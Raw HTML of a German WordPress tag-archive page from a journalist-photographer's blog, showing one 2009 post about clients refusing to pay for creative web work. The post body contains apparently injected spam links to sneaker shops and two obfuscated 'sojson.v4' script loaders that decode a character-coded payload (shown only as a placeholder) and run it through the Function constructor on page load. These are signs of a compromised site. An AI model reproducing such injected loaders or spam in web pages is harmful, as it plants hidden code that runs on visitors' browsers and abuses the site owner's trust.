			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tag tag-selbstaendigkeit tag-713 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: Selbständigkeit				</h1>

							</header><!-- .archive-header -->

				
<article id="post-993" class="post-993 post type-post status-publish format-standard hentry category-kreativitaet tag-einkommen tag-freelancer tag-kreativitaet tag-selbstaendigkeit tag-urheberrechte tag-web">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/kreative-dienstleistungen/" rel="bookmark">Kreative Dienstleistungen</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/kreative-dienstleistungen/" rel="bookmark"><time class="entry-date" datetime="2009-09-15T14:25:02+02:00">15 Sep. ’09</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/kreative-dienstleistungen/#respond">Schreibe einen Kommentar</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Vor einigen Tagen wurde ich angefragt, ob ein von mir produziertes Video, das auf  You Tube zu sehen ist, auch auf eine Website eingebettet werden darf. Ich schrieb daraufhin zurück, dass aufgrund der Urheberrechte (meine und die des Musikers) nur eine nicht-kommerzielle Verwendung erlaubt ist. Gerne würde ich aber anbieten, eine Version mit neuer Musik zu erstellen, die lizenzfrei zu verwenden ist. Da das Video auf einer kommerziellen Website veröffentlicht werden soll, habe ich ein entsprechendes Angebot unterbreitet. Leider wurde mein Angebot abgelehnt &#8211; das Etat lasse dies nicht zu. Bei kreativen Dienstleistungen im Web sind Kunden immer weniger bereit zu zahlen. Es scheint, als sei das Web ein einziger großer Selbstbedienungsladen. Für Inhalte zahlen will keiner mehr. Aber nicht nur im Web, wie dieses <a rel="nofollow" href="http://www.youtube.com/watch?v=JI3Df7-KFtw">Video </a>hier zeigt.</p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/jordan/air-jordan-5-medium-soft-pink-hq7978-102">OdegardcarpetsShops&amp;deg; , Air Jordan 1 Low Strap , Air Jordan 5 &quot;Medium Soft Pink&quot; Arriving in 2025</a></li>
<li class="keys_words"><a class="keys_words" href="/edebheshop">nike revolution 7</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/edeicSshop">ir jordan 11 low ie bred 199</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/einkommen/" rel="tag">Einkommen</a><a href="https://www.takkiwrites.com/tag/freelancer/" rel="tag">Freelancer</a><a href="https://www.takkiwrites.com/tag/kreativitaet/" rel="tag">Kreativität</a><a href="https://www.takkiwrites.com/tag/selbstaendigkeit/" rel="tag">Selbständigkeit</a><a href="https://www.takkiwrites.com/tag/urheberrechte/" rel="tag">Urheberrechte</a><a href="https://www.takkiwrites.com/tag/web/" rel="tag">Web</a></span></footer></article><!-- #post-993 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/tv-tipp-schwarzwald-krimi-und-tot-bist-du/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Und tot bist Du! (1) &#8211; Ein Schwarzwaldkrimi" style="" title="TV-Tipp: Schwarzwald-Krimi Und tot bist du!" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/tv-tipp-schwarzwald-krimi-und-tot-bist-du/"     class="tptn_link"><span class="tptn_title">TV-Tipp: Schwarzwald-Krimi Und tot bist du!</span></a><span class="tptn_excerpt"> „Alles, was schwarz ist, war den Menschen schon immer unheimlich“, sagt der Theologieprofessor Hans Katrein. Dass damit nicht nur die düsteren Mythen und&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/auserlesen-mit-juliane-werding/"     class="tptn_link"><img loading="lazy" decoding="async"  width="65" height="65"  src="https://www.takkiwrites.com/wp-content/plugins/top-10/default.png" class="tptn_default_thumb tptn_thumb size-yarpp-thumbnail" alt="Auserlesen mit Juliane Werding" title="Auserlesen mit Juliane Werding" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/auserlesen-mit-juliane-werding/"     class="tptn_link"><span class="tptn_title">Auserlesen mit Juliane Werding</span></a><span class="tptn_excerpt"> Hier könnt ihr die jüngste Auserlesen-Sendung ansehen. Zu Gast: Juliane Werding. (Ja, genau die, die das Lied "Am Tag als Conny Kramer starb" sang&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/wie-funktioniert-self-publishing-interview-mit-wolfgang-tischer/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="wolfgang_tischer_mittel" style="" title="Wie funktioniert Self-Publishing? Interview mit Wolfgang Tischer" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/wie-funktioniert-self-publishing-interview-mit-wolfgang-tischer/"     class="tptn_link"><span class="tptn_title">Wie funktioniert Self-Publishing? Interview mit Wolfgang Tischer</span></a><span class="tptn_excerpt"> Self-Publishing – das Veröffentlichen eines Buches ohne Verlag – ist in aller Munde. Das Internet ist voll mit Berichten wie man als Autor&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
